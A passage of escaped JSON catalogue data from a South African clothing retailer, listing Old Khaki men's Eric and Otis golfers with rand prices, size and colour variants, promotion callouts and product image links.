MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"White","size":"3XL"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105315191","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"White","size":"2XL"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105315192","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"White","size":"L"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105315193","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"White","size":"M"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105315194","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"White","size":"S"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105315195","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"White","size":"XS"}}],"variationGroups":[{"position":4513,"productId":"105315179-C57","variationValues":{"color":"Navy"}},{"position":4514,"productId":"105315179-C01","variationValues":{"color":"Black"}},{"position":4515,"productId":"105315179-C09","variationValues":{"color":"White"}},{"position":4516,"productId":"105315179-C81","variationValues":{"color":"Sage"}}],"imageGroups":[{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C01_1?%24large%24","title":"Men’s Eric Standard Fit Golfer -  Black"},{"alt":"Men’s Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C01_2?%24large%24","title":"Men’s Eric Standard Fit Golfer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C57_1?%24large%24","title":"Men’s Eric Standard Fit Golfer -  Navy"},{"alt":"Men’s Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C57_2?%24large%24","title":"Men’s Eric Standard Fit Golfer -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"large"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C81_1?%24large%24","title":"Men’s Eric Standard Fit Golfer -  Sage"},{"alt":"Men’s Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C81_2?%24large%24","title":"Men’s Eric Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"large"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C09_1?%24large%24","title":"Men’s Eric Standard Fit Golfer -  White"},{"alt":"Men’s Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C09_2?%24large%24","title":"Men’s Eric Standard Fit Golfer -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"large"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C01_1?%24small%24","title":"Men’s Eric Standard Fit Golfer -  Black"},{"alt":"Men’s Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C01_2?%24small%24","title":"Men’s Eric Standard Fit Golfer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C57_1?%24small%24","title":"Men’s Eric Standard Fit Golfer -  Navy"},{"alt":"Men’s Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C57_2?%24small%24","title":"Men’s Eric Standard Fit Golfer -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"small"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C81_1?%24small%24","title":"Men’s Eric Standard Fit Golfer -  Sage"},{"alt":"Men’s Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C81_2?%24small%24","title":"Men’s Eric Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"small"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C09_1?%24small%24","title":"Men’s Eric Standard Fit Golfer -  White"},{"alt":"Men’s Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C09_2?%24small%24","title":"Men’s Eric Standard Fit Golfer -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"small"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C01_1?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  Black"},{"alt":"Men’s Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C01_2?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C57_1?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  Navy"},{"alt":"Men’s Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C57_2?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"zoom"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C81_1?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  Sage"},{"alt":"Men’s Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C81_2?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"zoom"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C09_1?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  White"},{"alt":"Men’s Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C09_2?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FOK\u002Fproducts\u002Fmen%E2%80%99s-eric-standard-fit-golfer\u002F105315179-C09.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_promotions":[{"id":"2_take-2-deals-mens-golfers","name":"2 for R699","details":null,"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","label":"2 FOR R699","bgColor":"Black","textColor":"#dcd2c7","imageUrl":null},{"id":"3_deals-offers-friends-family","name":"Friends & Family 5%","details":null,"calloutMsg":null,"label":"EXTRA 5% OFF","bgColor":"#fdd303","textColor":"BLACK","imageUrl":null}],"c_colorSwatches":[{"productId":"105315179-C57","colorSwatch":null},{"productId":"105315179-C01","colorSwatch":null},{"productId":"105315179-C09","colorSwatch":null},{"productId":"105315179-C81","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"105315179-C09","item_name":"Men’s Eric Standard Fit Golfer","item_brand":"Old Khaki","item_variant":"White","item_category":"Men","item_category2":"Tops","item_category3":"Golfers","product_type":"variation_group","price":499,"promotion_id":"2_take-2-deals-mens-golfers","promotion_name":"2 for R699"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_1","title":"Men's Otis Standard Fit Golfer -  Stone"},"price":499,"pricePerUnit":499,"priceRanges":[{"maxPrice":499,"minPrice":499,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"103115228-C23","productName":"Men's Otis Standard Fit Golfer","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionId":"2_take-2-deals-mens-golfers"},{"promotionId":"3_deals-offers-friends-family"}],"productType":{"variationGroup":true},"representedProduct":{"id":"104755164"},"variants":[{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"104755164","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"2XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"104755165","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"104755166","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"S"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"104755170","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"4XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"104770074","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"L"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"104770075","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"M"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"104770076","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"XS"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"104770091","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"3XL"}}],"variationGroups":[{"position":8136,"productId":"103115228-C88","variationValues":{"color":"Yellow"}},{"position":8137,"productId":"103115228-C72","variationValues":{"color":"Dark Green"}},{"position":8138,"productId":"103115228-C33","variationValues":{"color":"Pink"}},{"position":8139,"productId":"103115228-C79","variationValues":{"color":"Fatigue"}},{"position":8140,"productId":"103115228-C23","variationValues":{"color":"Stone"}},{"position":8141,"productId":"103115228-C07","variationValues":{"color":"Charcoal"}},{"position":8142,"productId":"103115228-C67","variationValues":{"color":"Aqua"}}],"imageGroups":[{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Aqua"},{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Brown"},{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"},{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"},{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Egg Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Lilac"},{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Olive"},{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Orange"},{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  